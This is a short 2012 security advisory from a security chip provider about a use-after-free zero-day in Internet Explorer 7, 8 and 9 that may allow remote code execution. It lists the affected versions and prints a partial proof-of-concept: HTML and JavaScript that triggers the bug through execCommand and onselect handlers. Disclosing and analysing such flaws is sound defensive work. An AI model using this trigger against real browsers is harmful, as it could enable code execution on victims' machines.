LIONIC® Security Chip Provider
18/09/2012
Doc No: SN-2012-38004
Security News 2012-38004 Microsoft Internet Explorer 7/8/9 Use-After-Free 0-Day Vulnerability
1. Affected Version
Microsoft Internet Explorer 7
Microsoft Internet Explorer 8
Microsoft Internet Explorer 9
2. Description
Microsoft Internet Explorer versions 7, 8 and 9 are susceptible to a use-after-free vulnerability (CWE-416) that may result in remote code execution.
3. Vulnerability Analysis
The partial proof-of-concept code is listed as follows:
<HTML> <script> function funcB() { document.execCommand("selectAll"); }; function funcA() { document.write("#{Rex::Text.rand_text_alpha(1)}"); parent.arrr[0].src = "YMjf\\u0c08\\u0c0cKDogjsiIejengNEkoPDjfiJDIWUAzdfghjAAuUFGGBSIPPPUDFJKSOQJGH"; } </script> <body onload='funcB();' onselect='funcA()'> <div contenteditable='true'> a </div> </body> </HTML>
1